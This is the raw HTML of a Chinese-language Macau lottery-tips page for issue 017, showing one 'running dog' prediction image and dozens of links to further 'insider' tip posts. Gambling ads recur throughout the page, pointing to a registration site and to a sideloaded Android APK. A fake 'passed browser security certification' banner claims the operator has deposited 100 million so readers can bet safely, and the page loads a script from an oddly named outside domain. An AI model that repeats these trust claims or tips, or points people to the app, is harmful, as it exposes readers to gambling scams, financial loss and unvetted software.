

--- FILE ---
content_type: text/html
request_url: https://fhdjsdtk6.hkhifs.cc/topic/106.html
body_size: 6159
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768614445" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768614445"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>

<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"15169d86b126469db545a95e222c002e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>017期:澳门管家婆『高清跑狗图』</h1>
  </div>
<div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2026/col/17/hm40.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#FF80FF">③行爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#FF00FF">②码防⑶码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#FF0080">致富②肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#FF0000">中奖平特肖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#808080">三头中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#808000">平特复式连</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#8000FF">☯中特②头</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#800080">家禽野兽</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#800000">绝对平特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#0080FF">☯心水４尾</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#008080">双波中特码</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#008000">大数小数</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#0000FF">⑼码中大奖</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#FF80FF">⑸肖爆中特</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>017期: 澳门管家婆 <font color="#FF8000">致富平特</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！61776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>017期: 澳门管家婆 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！61776.cc</div>
    <ul>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 61776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『 12 码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『 30 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『36码特围图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『无字天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门火麒麟』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『美人鱼单双』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『包租婆平特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『凤凰卜卦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『白小姐点特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『曾道人送特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『红姐内幕图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门熊出没』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『挂牌全篇图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『招财猫四肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『凌波微步图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『心水彩报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门欲钱料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『惠泽知了图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『澳门福星报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『金旺旺信箱』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『蛇报闪电版』已更新</a></li>
      
      <li><span class="cgi-zuozhe">61776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>017期: 澳门管家婆 『黄大仙神码』已更新</a></li>
      
